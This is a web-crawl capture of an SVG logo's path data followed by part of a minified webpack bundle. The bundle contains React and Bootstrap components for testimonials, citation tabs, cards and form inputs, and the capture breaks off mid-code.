<path d="M37.1116 41.2599L36.232 41.1823C35.8156 41.1437 35.7752 41.2433 35.6579 41.4536L35.6229 41.5153L36.6667 42.0702L36.3568 42.6194L33.7463 41.1906L34.1743 40.439C34.3673 40.093 34.573 39.725 35.0954 39.725C35.4234 39.725 35.8798 40.0006 35.8798 40.4964C35.8798 40.5844 35.8585 40.6772 35.8217 40.7746C35.9393 40.6054 36.1519 40.5801 36.3449 40.5823C36.4524 40.583 36.5574 40.5992 36.6444 40.6064L37.4367 40.6761L37.1116 41.2599ZM34.9197 40.3611C34.7685 40.4037 34.6899 40.5206 34.5769 40.7226L34.4791 40.8908L35.1993 41.279L35.3206 41.0611C35.4227 40.8785 35.445 40.7739 35.4089 40.6468C35.3815 40.5498 35.2902 40.448 35.2011 40.3982C35.0965 40.3398 34.9926 40.3402 34.9197 40.3611Z" fill="white"/>
<path d="M38.4263 35.414L38.931 35.0337L40.7178 37.4046L40.2134 37.7853L38.4263 35.414Z" fill="white"/>
<path d="M41.7585 33.9419L42.8868 36.1299L42.325 36.4196L41.1967 34.2316L40.473 34.6051L40.2402 34.1541L42.2463 33.1196L42.4787 33.5706L41.7585 33.9419Z" fill="white"/>
<path d="M45.2334 34.1007L45.5195 35.2495L44.9325 35.396L44.646 34.2468L43.3074 32.7408L43.9294 32.5856L44.8148 33.6215L45.1125 32.2887L45.7089 32.1425L45.2334 34.1007Z" fill="white"/>
<path d="M55.9804 35.1672L56.9178 35.725L56.6627 36.1537L55.7256 35.5958L55.074 36.6895L54.5386 36.3709L56.0579 33.8196L57.5798 34.7259L57.3204 35.1618L56.334 34.5744L55.9804 35.1672Z" fill="white"/>
<path d="M61.3164 44.8134L62.1283 43.9201L60.9495 43.6412L60.7554 43.0209L62.5078 43.4792L63.6069 42.1929L63.8103 42.8427L63.0563 43.6664L64.1513 43.9302L64.3407 44.5378L62.7113 44.1016L61.5181 45.4596L61.3164 44.8134Z" fill="white"/>
<path d="M64.1567 46.9296L63.4679 46.9852L63.5411 48.0821L63.0436 48.1153L62.9703 47.0271L61.7006 47.1126L61.6577 46.5161L64.6218 46.2737L64.7401 48.059L64.2335 48.0929L64.1567 46.9296Z" fill="white"/>
<path d="M66.2431 48.3862C66.3229 38.5917 58.4049 30.5582 48.5934 30.4788C44.0086 30.4417 39.6406 32.1425 36.2941 35.2679C32.6979 38.627 30.6951 43.1837 30.6554 48.0983C30.6077 53.9586 33.4506 59.4443 38.262 62.8049C38.7188 64.7082 40.4369 66.129 42.4863 66.129C43.0726 66.129 43.6406 66.0147 44.1764 65.7899C44.7468 65.9706 45.3317 66.1236 45.9151 66.2459C45.7257 66.7673 45.4569 67.2587 45.1953 67.7036L45.6214 68.1294C45.7232 68.0615 45.8426 68.0287 45.9627 68.028C46.2886 68.028 46.6007 68.251 46.5981 68.6529C46.5981 68.9798 46.3777 69.2865 45.9194 69.2858C45.6712 69.2858 45.3494 69.1548 45.1758 68.7824C45.1758 68.7824 45.0604 69.1447 45.0604 69.5809C45.0604 70.9015 46.496 72.3555 48.4166 72.9642C50.3484 72.3602 51.7779 70.9015 51.7779 69.5809C51.7779 69.1447 51.6625 68.7824 51.6625 68.7824C51.4893 69.1544 51.1671 69.2858 50.9185 69.2858C50.4606 69.2865 50.2401 68.9798 50.2401 68.6529C50.2376 68.251 50.5494 68.028 50.8752 68.028C50.995 68.0287 51.1147 68.0619 51.2169 68.1294L51.608 67.7404L51.6177 67.7346L51.634 67.7141C51.6361 67.7155 51.6383 67.7155 51.6397 67.717L51.6404 67.7065L51.6426 67.7036L51.6412 67.7V67.6993C51.4489 67.2393 51.3085 66.8193 51.21 66.4188C54.396 65.9822 57.0851 64.6295 59.2261 62.3795L59.2225 62.3752C63.6403 59.0164 66.1977 53.9351 66.2431 48.3862ZM42.486 65.5315C40.4359 65.5315 38.7685 63.8577 38.7685 61.8008C38.7685 61.1574 38.9313 60.552 39.2178 60.0234C39.4079 60.1962 39.611 60.3756 39.8221 60.5567C39.641 60.9391 39.5367 61.3638 39.5367 61.8134C39.5367 62.9305 40.0999 63.8527 41.1647 64.4809C41.7824 64.8456 42.4834 65.1736 43.226 65.4583C42.9843 65.507 42.7371 65.5315 42.486 65.5315ZM48.4491 60.084C47.7534 60.084 47.0686 60.0209 46.3953 59.9029C45.6698 58.425 44.1396 57.4718 42.4863 57.4718C42.0627 57.4718 41.6539 57.5353 41.2664 57.6482C38.35 55.4137 36.6134 51.9221 36.6134 48.2422C36.6134 41.713 41.9231 36.4008 48.4491 36.4008C54.9754 36.4008 60.2847 41.713 60.2847 48.2422C60.2847 54.7722 54.9754 60.084 48.4491 60.084ZM50.9748 60.425C50.6681 60.9193 50.4801 61.5619 50.4151 62.2124C49.3313 61.9285 48.3459 61.5536 47.4814 61.1618C47.6012 60.9117 47.8815 60.6797 48.3596 60.6797C48.3899 60.6797 48.4191 60.6819 48.4491 60.6819C49.3139 60.6819 50.1586 60.5931 50.9748 60.425ZM47.1895 60.6195C47.0917 60.7057 47.0098 60.8031 46.9431 60.9078C46.5628 60.7468 45.83 60.4041 45.5922 60.2612C45.9682 60.3824 46.8085 60.5816 47.1895 60.6195ZM42.486 58.0693C43.7311 58.0693 44.8973 58.7083 45.581 59.7326C44.9799 59.5829 44.3892 59.3866 43.8141 59.1412L43.8123 59.1448L43.7954 59.1355C43.3945 58.946 42.9644 58.8501 42.5184 58.8501C41.5266 58.8501 40.6487 59.3357 40.1064 60.0783C39.8795 59.952 39.6529 59.8196 39.4299 59.6806C40.1017 58.7086 41.2206 58.0693 42.486 58.0693ZM50.8229 67.4774C50.1406 67.4774 49.6343 68.0092 49.6343 68.6663C49.6343 69.4326 50.1705 69.8937 50.8618 69.8937C50.9477 69.8937 51.0318 69.884 51.1126 69.867C50.9066 70.8225 49.7772 71.8573 48.4162 72.3202C47.0791 71.8573 45.931 70.8228 45.7253 69.867C45.8065 69.884 45.8902 69.8937 45.9761 69.8937C46.667 69.8937 47.2032 69.4326 47.2032 68.6663C47.2032 68.0092 46.6973 67.4774 46.0147 67.4774C46.1868 67.161 46.382 66.7713 46.5263 66.3625C47.3295 66.5007 48.12 66.5761 48.8564 66.5761C49.4503 66.5761 50.0283 66.5451 50.5927 66.4895C50.6688 66.7803 50.8521 67.3374 50.9008 67.4824C50.8766 67.4792 50.8514 67.4774 50.8229 67.4774ZM48.8572 65.9779C46.4877 65.9779 43.5294 65.1722 41.497 63.9732C40.8901 63.6153 40.1663 62.9496 40.1663 61.8134C40.1663 61.5182 40.223 61.2361 40.3215 60.9756C41.0893 61.6077 41.8762 62.1948 42.373 62.4675C42.4899 62.5318 42.5578 62.5632 42.6938 62.5632C43.02 62.5632 43.2852 62.2976 43.2852 61.9696C43.2852 61.7192 43.1491 61.5161 42.9244 61.4183C42.4982 61.2314 41.615 60.8659 40.6574 60.3734C41.0878 59.812 41.7607 59.449 42.5184 59.449C42.8666 59.449 43.2022 59.5237 43.5154 59.6713L44.1623 60.0487C46.2189 61.305 51.4759 64.5144 57.846 62.8475C55.4398 64.9485 52.488 65.9779 48.8572 65.9779ZM58.8112 61.9224C55.964 62.9261 53.3052 62.8619 51.0314 62.3607C51.1039 61.3873 51.4665 60.3085 52.0666 60.1457C57.181 58.595 60.9143 53.846 60.9143 48.2422C60.9143 41.3832 55.3221 35.803 48.4491 35.803C41.5756 35.803 35.9835 41.3832 35.9835 48.2422C35.9835 51.9885 37.6998 55.553 40.6022 57.9051C39.9221 58.2324 39.3419 58.7317 38.9143 59.344C38.7101 59.2018 38.5131 59.055 38.3294 58.9042L38.2133 59.0207C38.3395 59.1733 38.5272 59.3693 38.7548 59.5897C38.3652 60.237 38.1386 60.9922 38.1386 61.8004C38.1386 61.856 38.1451 61.9101 38.1469 61.9649C33.7955 58.6942 31.2402 53.5685 31.2846 48.1026C31.3232 43.3475 33.259 38.9406 36.7354 35.6936C39.9617 32.6801 44.1713 31.0406 48.588 31.0763C58.052 31.1528 65.6897 38.916 65.6132 48.3815C65.5699 53.7569 63.0915 58.6776 58.8112 61.9224Z" fill="white"/>
<path d="M38.9655 38.6014C38.9655 38.8558 38.8543 39.1242 38.6321 39.3671C38.2052 39.8336 37.7503 39.8762 37.7034 39.8751L37.5742 39.3829C37.6456 39.3638 37.9801 39.2956 38.2171 39.0358C38.3243 38.9186 38.3799 38.7937 38.3799 38.6833C38.3799 38.5661 38.3027 38.3626 38.0609 38.3626C37.8029 38.3626 37.3714 38.7364 36.9291 38.7364C36.7591 38.7364 36.5704 38.7126 36.3738 38.5321C36.184 38.3586 36.0959 38.1367 36.0959 37.9116C36.0959 37.6655 36.2085 37.4068 36.4171 37.1784C36.8136 36.7451 37.2498 36.7097 37.2877 36.7083L37.3941 37.1914C37.344 37.2 37.0196 37.2711 36.8183 37.4912C36.7147 37.6041 36.6599 37.7272 36.6599 37.8351C36.6599 37.952 36.7342 38.0952 36.9273 38.0981C37.1394 38.1006 37.6734 37.7102 38.1075 37.7102C38.3088 37.7102 38.4553 37.7459 38.6588 37.9325C38.8634 38.119 38.9655 38.3539 38.9655 38.6014Z" fill="white"/>
<path d="M52.6434 35.6161C51.8857 35.6161 51.1987 35.0391 51.1987 34.1717C51.1987 33.3971 51.7179 32.4983 52.6611 32.4983C53.4285 32.4983 54.139 33.0406 54.139 33.913C54.1386 34.5697 53.6955 35.6161 52.6434 35.6161ZM53.5057 33.9051C53.5057 33.7001 53.4592 33.4855 53.3347 33.3191C53.2063 33.1463 52.9948 33.0254 52.7437 33.0254C52.2115 33.0254 51.8218 33.6857 51.8218 34.2305C51.8218 34.7364 52.1635 35.0802 52.6225 35.0802C53.2247 35.0806 53.5057 34.2984 53.5057 33.9051Z" fill="white"/>
<path d="M60.8803 41.9598C59.9764 41.9598 59.4785 41.0892 59.4785 40.505C59.4785 39.6192 60.4318 38.9424 61.1765 38.9424C61.9883 38.9424 62.584 39.7145 62.584 40.4141C62.5844 41.2093 61.7534 41.9598 60.8803 41.9598ZM60.7745 41.3576C61.2959 41.3576 62.019 40.9066 62.019 40.2994C62.019 39.8812 61.6942 39.555 61.2775 39.555C60.7897 39.555 60.0461 39.9887 60.0461 40.601C60.0461 40.9275 60.2957 41.3576 60.7745 41.3576Z" fill="white"/>
<path d="M61.4644 50.7066C61.4644 49.9734 61.9608 49.2529 62.9476 49.2529C63.7775 49.2529 64.5796 49.7645 64.5796 50.6831C64.5796 51.4376 64.0961 52.1628 63.1158 52.1628C62.2776 52.1628 61.4644 51.6331 61.4644 50.7066ZM63.1486 51.5285C63.675 51.5285 64.0607 51.2063 64.0607 50.7336C64.0607 50.1693 63.407 49.8821 62.9029 49.8821C62.2571 49.8821 61.9947 50.3021 61.9947 50.6968C61.9951 51.3149 62.7524 51.5285 63.1486 51.5285Z" fill="white"/>
<path d="M60.3349 54.2068L61.2178 54.2104C61.6363 54.214 61.6684 54.1116 61.7677 53.8925L61.7969 53.8276L60.7347 53.3344L60.9894 52.7708L63.6771 54.0112L63.3325 54.7848C63.0969 55.3051 62.8952 55.5678 62.4027 55.5678C62.0862 55.5678 61.6219 55.3048 61.6255 54.8209C61.6262 54.7466 61.6363 54.6668 61.6605 54.5821C61.5025 54.8566 61.1045 54.8184 60.8555 54.8184L60.0603 54.8148L60.3349 54.2068ZM62.057 54.5373C62.057 54.7643 62.2475 54.9447 62.4597 54.9447C62.6495 54.9447 62.7682 54.8404 62.8793 54.5936L62.9728 54.3717L62.2389 54.0271L62.1166 54.301C62.0758 54.3908 62.057 54.4698 62.057 54.5373Z" fill="white"/>
<path d="M58.5276 57.4902C58.5276 56.8826 58.809 56.5521 59.1655 56.1133L59.5508 55.6407L61.8539 57.5147L61.3365 58.1497C61.0446 58.5084 60.7007 58.95 60.0397 58.95C59.6638 58.95 59.3336 58.7757 59.0998 58.5852C58.8076 58.3475 58.5276 57.9441 58.5276 57.4902ZM60.1094 58.3612C60.4229 58.3612 60.6044 58.267 60.9645 57.8246L61.0771 57.6864L59.5472 56.4417L59.3593 56.6729C59.1752 56.8999 59.0796 57.1225 59.0796 57.3375C59.0796 57.6229 59.2211 57.8744 59.5101 58.1108C59.7186 58.2793 59.9102 58.3612 60.1094 58.3612Z" fill="white"/>
</g>

<defs>
<clipPath id="clip0_3617_15161">
<rect width="168" height="52.775" fill="white" transform="translate(22 25.1728)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/69f785c1a9b276ccb372885623ae0ecb0053519b.c00ac77b0ffe249a74d2.js
body_size: 29010
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[6],{"+/cG":function(e,t,a){e.exports={"testimonials-carousel":"testimonials-carousel_testimonials-carousel__2X4ab",testimonialsCarousel:"testimonials-carousel_testimonials-carousel__2X4ab","carousel-inner":"testimonials-carousel_carousel-inner__3iLA_",carouselInner:"testimonials-carousel_carousel-inner__3iLA_","testimonials-carousel-item":"testimonials-carousel_testimonials-carousel-item__3whFI",testimonialsCarouselItem:"testimonials-carousel_testimonials-carousel-item__3whFI",blockquote:"testimonials-carousel_blockquote__KpsKo","testimonials-carousel-control-next":"testimonials-carousel_testimonials-carousel-control-next__1YsBx",testimonialsCarouselControlNext:"testimonials-carousel_testimonials-carousel-control-next__1YsBx","testimonials-carousel-control-prev":"testimonials-carousel_testimonials-carousel-control-prev__2qmvG",testimonialsCarouselControlPrev:"testimonials-carousel_testimonials-carousel-control-prev__2qmvG","testimonials-carousel-control-next-caption":"testimonials-carousel_testimonials-carousel-control-next-caption__1j36D",testimonialsCarouselControlNextCaption:"testimonials-carousel_testimonials-carousel-control-next-caption__1j36D","testimonials-carousel-control-prev-caption":"testimonials-carousel_testimonials-carousel-control-prev-caption__imMTS",testimonialsCarouselControlPrevCaption:"testimonials-carousel_testimonials-carousel-control-prev-caption__imMTS","testimonials-carousel-control-text":"testimonials-carousel_testimonials-carousel-control-text__2cl16",testimonialsCarouselControlText:"testimonials-carousel_testimonials-carousel-control-text__2cl16","testimonials-carousel-control-group":"testimonials-carousel_testimonials-carousel-control-group__-cTHp",testimonialsCarouselControlGroup:"testimonials-carousel_testimonials-carousel-control-group__-cTHp"}},"/kxI":function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","innerRef","tag"],m={tag:p.h,className:c.a.string,cssModule:c.a.object,innerRef:c.a.oneOfType([c.a.object,c.a.string,c.a.func])},h=function(e){var t=e.className,a=e.cssModule,r=e.innerRef,s=e.tag,c=Object(o.a)(e,d),l=Object(p.e)(u()(t,"card-body"),a);return i.a.createElement(s,Object(n.a)({},c,{className:l,ref:r}))};h.propTypes=m,h.defaultProps={tag:"div"},t.a=h},"1E/J":function(e,t,a){e.exports={"citation-tab":"citation-tabs_citation-tab__JqoxW",citationTab:"citation-tabs_citation-tab__JqoxW","citation-tab-error":"citation-tabs_citation-tab-error__1BAF6",citationTabError:"citation-tabs_citation-tab-error__1BAF6","citation-tab-form-group":"citation-tabs_citation-tab-form-group__2N4D7",citationTabFormGroup:"citation-tabs_citation-tab-form-group__2N4D7","citation-tab-control":"citation-tabs_citation-tab-control__1L8sM",citationTabControl:"citation-tabs_citation-tab-control__1L8sM","citation-tab-spinner":"citation-tabs_citation-tab-spinner__1UVe5",citationTabSpinner:"citation-tabs_citation-tab-spinner__1UVe5","nav-items":"citation-tabs_nav-items__ByZGJ",navItems:"citation-tabs_nav-items__ByZGJ","nav-item":"citation-tabs_nav-item__3lYVB",navItem:"citation-tabs_nav-item__3lYVB","nav-link":"citation-tabs_nav-link__1VO9p",navLink:"citation-tabs_nav-link__1VO9p","active-link":"citation-tabs_active-link__1q4Pd",activeLink:"citation-tabs_active-link__1q4Pd"}},"1uOu":function(e,t,a){e.exports={container:"styles_container___H2DY",years:"styles_years__2r5_c","with-hat":"styles_with-hat__Nupum",withHat:"styles_with-hat__Nupum"}},"1w3K":function(e,t,a){"use strict";var n=s(a("Si88")),o=s(a("PAGr")),r=s(a("UnXY")),i=s(a("S3Uj"));function s(e){return e&&e.__esModule?e:{default:e}}e.exports={Transition:i.default,TransitionGroup:r.default,ReplaceTransition:o.default,CSSTransition:n.default}},"2CbB":function(e,t,a){e.exports={blockquote:"blockquote_blockquote__1HT21","blockquote-avatar":"blockquote_blockquote-avatar__1hxt_",blockquoteAvatar:"blockquote_blockquote-avatar__1hxt_","blockquote-footer":"blockquote_blockquote-footer__2bid3",blockquoteFooter:"blockquote_blockquote-footer__2bid3","blockquote-author-avatar":"blockquote_blockquote-author-avatar__1B3Op",blockquoteAuthorAvatar:"blockquote_blockquote-author-avatar__1B3Op"}},"3fNv":function(e,t,a){e.exports={"cookies-form":"cookies_cookies-form__ouQ9r",cookiesForm:"cookies_cookies-form__ouQ9r","custom-control-label":"cookies_custom-control-label__1su2E",customControlLabel:"cookies_custom-control-label__1su2E","cookies-form-details":"cookies_cookies-form-details__YXXWj",cookiesFormDetails:"cookies_cookies-form-details__YXXWj"}},"4NVL":function(e,t,a){e.exports={testimonial:"testimonial_testimonial__Rwpah","testimonial-author":"testimonial_testimonial-author__2KuYj",testimonialAuthor:"testimonial_testimonial-author__2KuYj","testimonial-author-name":"testimonial_testimonial-author-name__14aK0",testimonialAuthorName:"testimonial_testimonial-author-name__14aK0","testimonial-author-role":"testimonial_testimonial-author-role__39Dfu",testimonialAuthorRole:"testimonial_testimonial-author-role__39Dfu","role-highlite":"testimonial_role-highlite__3-ZY0",roleHighlite:"testimonial_role-highlite__3-ZY0","testimonial-author-avatar":"testimonial_testimonial-author-avatar__3BBbY",testimonialAuthorAvatar:"testimonial_testimonial-author-avatar__3BBbY","testimonial-organization-logo":"testimonial_testimonial-organization-logo__1LTBh",testimonialOrganizationLogo:"testimonial_testimonial-organization-logo__1LTBh"}},"6qDC":function(e,t,a){"use strict";var n=a("pVnL"),o=a.n(n),r=a("q1tI"),i=a.n(r),s=a("aC6y"),c=a.n(s),l=a("iprH"),u=a("a+DE");const p={text:"Full citation",bibtex:"BibTeX"};t.a=e=>{let{id:t,citations:a,onCite:n,...s}=e;const d=Object(r.useRef)(null);return i.a.createElement("div",o()({id:t,ref:d},s),i.a.createElement("div",{className:"sr-only"},"Cite the work"),i.a.createElement("div",null,i.a.createElement(u.b,null,Object.entries(p).map((e=>{let[n,o]=e;return i.a.createElement(u.a,{key:n,id:`${t}-${n}`,type:n,title:o,content:a[n]})}))),i.a.createElement("div",{className:c.a.actionBtn},i.a.createElement(l.a,{color:"primary",outline:!0,onClick:()=>{var e;const t=null===(e=d.current)||void 0===e?void 0:e.querySelector(".tab-pane.active textarea");if(!t)throw new Error("Something wrong happend whe you have tried to copy the citation text");t.focus(),t.select(),document.execCommand("copy"),n&&n(t.value)}},"Copy to clipboard"))))}},"6w7T":function(e,t,a){e.exports={container:"styles_container__2iiyg",clickable:"styles_clickable__396mS",description:"styles_description__3AFG9",source:"styles_source__2BFX3"}},"8PcY":function(e,t,a){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=r,t.getInitialChildMapping=function(e,t){return o(e.children,(function(a){return(0,n.cloneElement)(a,{onExited:t.bind(null,a),in:!0,appear:i(a,"appear",e),enter:i(a,"enter",e),exit:i(a,"exit",e)})}))},t.getNextChildMapping=function(e,t,a){var s=o(e.children),c=r(t,s);return Object.keys(c).forEach((function(o){var r=c[o];if((0,n.isValidElement)(r)){var l=o in t,u=o in s,p=t[o],d=(0,n.isValidElement)(p)&&!p.props.in;!u||l&&!d?u||!l||d?u&&l&&(0,n.isValidElement)(p)&&(c[o]=(0,n.cloneElement)(r,{onExited:a.bind(null,r),in:p.props.in,exit:i(r,"exit",e),enter:i(r,"enter",e)})):c[o]=(0,n.cloneElement)(r,{in:!1}):c[o]=(0,n.cloneElement)(r,{onExited:a.bind(null,r),in:!0,exit:i(r,"exit",e),enter:i(r,"enter",e)})}})),c};var n=a("q1tI");function o(e,t){var a=Object.create(null);return e&&n.Children.map(e,(function(e){return e})).forEach((function(e){a[e.key]=function(e){return t&&(0,n.isValidElement)(e)?t(e):e}(e)})),a}function r(e,t){function a(a){return a in t?t[a]:e[a]}e=e||{},t=t||{};var n,o=Object.create(null),r=[];for(var i in e)i in t?r.length&&(o[i]=r,r=[]):r.push(i);var s={};for(var c in t){if(o[c])for(n=0;n<o[c].length;n++){var l=o[c][n];s[o[c][n]]=a(l)}s[c]=a(c)}for(n=0;n<r.length;n++)s[r[n]]=a(r[n]);return s}function i(e,t,a){return null!=a[t]?a[t]:e.props[t]}},"8wAz":function(e,t,a){e.exports={"outreach-materials-card":"outreach-materials_outreach-materials-card__JfEG5",outreachMaterialsCard:"outreach-materials_outreach-materials-card__JfEG5","outreach-materials-card-body":"outreach-materials_outreach-materials-card-body__2_6tL",outreachMaterialsCardBody:"outreach-materials_outreach-materials-card-body__2_6tL","outreach-materials-picture":"outreach-materials_outreach-materials-picture__1OIdI",outreachMaterialsPicture:"outreach-materials_outreach-materials-picture__1OIdI","outreach-materials-link":"outreach-materials_outreach-materials-link__2C-sI",outreachMaterialsLink:"outreach-materials_outreach-materials-link__2C-sI"}},BLzl:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","color","body","inverse","outline","tag","innerRef"],m={tag:p.h,inverse:c.a.bool,color:c.a.string,body:c.a.bool,outline:c.a.bool,className:c.a.string,cssModule:c.a.object,innerRef:c.a.oneOfType([c.a.object,c.a.string,c.a.func])},h=function(e){var t=e.className,a=e.cssModule,r=e.color,s=e.body,c=e.inverse,l=e.outline,m=e.tag,h=e.innerRef,g=Object(o.a)(e,d),f=Object(p.e)(u()(t,"card",!!c&&"text-white",!!s&&"card-body",!!r&&(l?"border":"bg")+"-"+r),a);return i.a.createElement(m,Object(n.a)({},g,{className:f,ref:h}))};h.propTypes=m,h.defaultProps={tag:"div"},t.a=h},CB4y:function(e,t,a){var n,o,r;o=[t],void 0===(r="function"===typeof(n=function(e){"use strict";e.__esModule=!0;var t={},a=Object.prototype.hasOwnProperty,n={memoize:function(e){var n=arguments.length<=1||void 0===arguments[1]?t:arguments[1],o=n.cache||{};return function(){for(var t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];var s=String(r[0]);return!1===n.caseSensitive&&(s=s.toLowerCase()),a.call(o,s)?o[s]:o[s]=e.apply(this,r)}},debounce:function(e,t){if("function"===typeof t){var a=e;e=t,t=a}var n=t&&t.delay||t||0,o=void 0,r=void 0,i=void 0;return function(){for(var t=arguments.length,a=Array(t),s=0;s<t;s++)a[s]=arguments[s];o=a,r=this,i||(i=setTimeout((function(){e.apply(r,o),o=r=i=null}),n))}},bind:function(e,t,a){var n=a.value;return{configurable:!0,get:function(){var e=n.bind(this);return Object.defineProperty(this,t,{value:e,configurable:!0,writable:!0}),e}}}},o=s(n.memoize),r=s(n.debounce),i=s((function(e,t){return e.bind(t)}),(function(){return n.bind}));function s(e,t){var a=(t=t||e.decorate||c(e))();return function(){for(var n=arguments.length,o=Array(n),r=0;r<n;r++)o[r]=arguments[r];var i=o.length;return(i<2?t:i>2?a:e).apply(void 0,o)}}function c(e){return function(t){return"function"===typeof t?e(t):function(a,n,o){o.value=e(o.value,t,a,n,o)}}}e.memoize=o,e.debounce=r,e.bind=i,e.default={memoize:o,debounce:r,bind:i}})?n.apply(t,o):n)||(e.exports=r)},ChEw:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","tag"],m={tag:p.h,className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,a=e.cssModule,r=e.tag,s=Object(o.a)(e,d),c=Object(p.e)(u()(t,"card-title"),a);return i.a.createElement(r,Object(n.a)({},s,{className:c}))};h.propTypes=m,h.defaultProps={tag:"div"},t.a=h},CxnI:function(e,t,a){"use strict";a.d(t,"a",(function(){return d}));var n=a("pVnL"),o=a.n(n),r=a("q1tI"),i=a.n(r),s=a("wIKq"),c=a("MXrV"),l=a("t0if"),u=a("4NVL"),p=a.n(u);var d=e=>{let{id:t,content:a,author:n,organization:r={},className:u="",roleHighlite:d,...m}=e;return i.a.createElement("article",o()({id:t,className:`${p.a.testimonial} ${u}`},m),i.a.createElement("header",{className:p.a.testimonialAuthor},null!=n.picture?i.a.createElement("img",{className:p.a.testimonialAuthorAvatar,src:n.picture,alt:n.name}):i.a.createElement("span",{className:p.a.testimonialAuthorAvatar}),i.a.createElement("h4",{className:p.a.testimonialAuthorName},n.name),n.role&&i.a.createElement("p",{className:s.classNames.use(p.a.testimonialAuthorRole,{[p.a.roleHighlite]:d})},n.role)),i.a.createElement(c.b,{tag:"blockquote"},i.a.createElement(l.a,null,a)),r.logo&&i.a.createElement("footer",null,i.a.createElement("a",{href:r.url,target:"_blank",rel:"noopener noreferrer"},i.a.createElement("img",{className:p.a.testimonialOrganizationLogo,src:`/images/logos/${r.logo}`,alt:r.name}))))}},"GEV/":function(e,t){e.exports="[data-uri]"},GhQd:function(e,t,a){e.exports={content:"testimonial-card_content__xhhah",logo:"testimonial-card_logo__1ETTk","logo-sm":"testimonial-card_logo-sm__scEd0",logoSm:"testimonial-card_logo-sm__scEd0",divider:"testimonial-card_divider__1CwNk",citation:"testimonial-card_citation__1F3oz",author:"testimonial-card_author__2oFaA",extra:"testimonial-card_extra__1vXw8","read-more":"testimonial-card_read-more__1pBym",readMore:"testimonial-card_read-more__1pBym","render-break":"testimonial-card_render-break__3CSLQ",renderBreak:"testimonial-card_render-break__3CSLQ"}},I7XW:function(e,t,a){e.exports={"service-groups":"service-groups_service-groups__2JKc3",serviceGroups:"service-groups_service-groups__2JKc3"}},K5Op:function(e,t,a){e.exports={"service-group-card":"service-group-card_service-group-card__2_f5u",serviceGroupCard:"service-group-card_service-group-card__2_f5u","card-title":"service-group-card_card-title__WKAUy",cardTitle:"service-group-card_card-title__WKAUy","services-group-card-list":"service-group-card_services-group-card-list__3VLt9",servicesGroupCardList:"service-group-card_services-group-card-list__3VLt9"}},KCIN:function(e,t,a){"use strict";var n,o=a("pVnL"),r=a.n(o),i=a("U+yc"),s=a.n(i),c=a("q1tI"),l=a.n(c),u=a("CB4y"),p=a("Tv0u");let d=(n=class extends c.Component{constructor(e){super(e);const{open:t}=this.props;this.state={isOpen:!!t}}componentDidMount(){const{id:e}=this.props;window.location.hash.substr(1)===e&&this.setState({isOpen:!0})}toggle(){this.setState((e=>{let{isOpen:t}=e;return{isOpen:!t}}))}render(){const{open:e,...t}=this.props,{isOpen:a}=this.state;return l.a.createElement(p.a,r()({isOpen:a,onToggle:this.toggle},t))}},s()(n.prototype,"toggle",[u.bind],Object.getOwnPropertyDescriptor(n.prototype,"toggle"),n.prototype),n);t.a=d},L3zb:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("JX7q"),i=a("dI71"),s=a("q1tI"),c=a.n(s),l=a("17x9"),u=a.n(l),p=a("TSYQ"),d=a.n(p),m=a("33Jr"),h=["className","cssModule","type","bsSize","valid","invalid","tag","addon","plaintext","innerRef"],g={children:u.a.node,type:u.a.string,size:u.a.oneOfType([u.a.number,u.a.string]),bsSize:u.a.string,valid:u.a.bool,invalid:u.a.bool,tag:m.h,innerRef:u.a.oneOfType([u.a.object,u.a.func,u.a.string]),plaintext:u.a.bool,addon:u.a.bool,className:u.a.string,cssModule:u.a.object},f=function(e){function t(t){var a;return(a=e.call(this,t)||this).getRef=a.getRef.bind(Object(r.a)(a)),a.focus=a.focus.bind(Object(r.a)(a)),a}Object(i.a)(t,e);var a=t.prototype;return a.getRef=function(e){this.props.innerRef&&this.props.innerRef(e),this.ref=e},a.focus=function(){this.ref&&this.ref.focus()},a.render=function(){var e=this.props,t=e.className,a=e.cssModule,r=e.type,i=e.bsSize,s=e.valid,l=e.invalid,u=e.tag,p=e.addon,g=e.plaintext,f=e.innerRef,y=Object(o.a)(e,h),L=["radio","checkbox"].indexOf(r)>-1,v=new RegExp("\\D","g"),_=u||("select"===r||"textarea"===r?r:"input"),b="form-control";g?(b+="-plaintext",_=u||"input"):"file"===r?b+="-file":"range"===r?b+="-range":L&&(b=p?null:"form-check-input"),y.size&&v.test(y.size)&&(Object(m.i)('Please use the prop "bsSize" instead of the "size" to bootstrap\'s input sizing.'),i=y.size,delete y.size);var M=Object(m.e)(d()(t,l&&"is-invalid",s&&"is-valid",!!i&&"form-control-"+i,b),a);return("input"===_||u&&"function"===typeof u)&&(y.type=r),y.children&&!g&&"select"!==r&&"string"===typeof _&&"select"!==_&&(Object(m.i)('Input with a type of "'+r+'" cannot have children. Please use "value"/"defaultValue" instead.'),delete 